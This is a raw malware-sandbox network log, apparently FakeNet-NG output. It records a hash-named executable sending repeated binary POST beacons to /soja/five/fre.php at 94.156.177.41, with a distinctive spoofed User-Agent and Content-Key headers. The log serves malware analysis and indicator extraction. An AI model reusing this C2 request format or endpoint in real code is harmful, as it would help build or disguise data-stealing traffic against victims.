 11/30/24 11:00:18 PM [ Diverter] bfd4e29505627b76243c4ea34c07b22af7edc00391b112e78c2dc3cf7a48d742.exe (7796) requested TCP 94.156.177.41:80
11/30/24 11:00:18 PM [ HTTPListener80] POST /soja/five/fre.php HTTP/1.0
11/30/24 11:00:18 PM [ HTTPListener80] User-Agent: Mozilla/4.08 (Charon; Inferno)
11/30/24 11:00:18 PM [ HTTPListener80] Host: 94.156.177.41
11/30/24 11:00:18 PM [ HTTPListener80] Accept: */*
11/30/24 11:00:18 PM [ HTTPListener80] Content-Type: application/octet-stream
11/30/24 11:00:18 PM [ HTTPListener80] Content-Encoding: binary
11/30/24 11:00:18 PM [ HTTPListener80] Content-Key: F4FE624
11/30/24 11:00:18 PM [ HTTPListener80] Content-Length: 202
11/30/24 11:00:18 PM [ HTTPListener80] Connection: close
11/30/24 11:00:18 PM [ HTTPListener80]
11/30/24 11:00:18 PM [ HTTPListener80]
11/30/24 11:00:18 PM [ HTTPListener80] b" \x12\x00'\x00\x00\x00\x07\x00\x00\x00ckav.ru\x01\x00\x04\x00\x00\x000\x00x\x0
11/30/24 11:00:18 PM [ HTTPListener80] POST /soja/five/fre.php HTTP/1.0
11/30/24 11:00:18 PM [ HTTPListener80] User-Agent: Mozilla/4.08 (Charon; Inferno)
11/30/24 11:00:18 PM [ HTTPListener80] Host: 94.156.177.41
11/30/24 11:00:18 PM [ HTTPListener80] Accept: */*
11/30/24 11:00:18 PM [ HTTPListener80] Content-Type: application/octet-stream
11/30/24 11:00:18 PM [ HTTPListener80] Content-Encoding: binary
11/30/24 11:00:18 PM [ HTTPListener80] Content-Key: F4FE624
11/30/24 11:00:18 PM [ HTTPListener80] Content-Length: 202
11/30/24 11:00:18 PM [ HTTPListener80] Connection: close
11/30/24 11:00:18 PM [ HTTPListener80]